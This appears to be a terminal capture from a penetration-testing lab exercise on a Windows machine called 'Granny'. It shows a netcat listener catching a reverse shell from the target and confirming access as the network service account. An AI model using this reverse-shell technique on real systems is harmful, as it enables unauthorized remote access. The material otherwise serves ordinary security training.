 (zerox30㉿zeroX30)-[~/…/OSCP/Windows/Granny/exploit]
$ nc -lnvp 4343
listening on [any] 4343 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.15] 1034
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>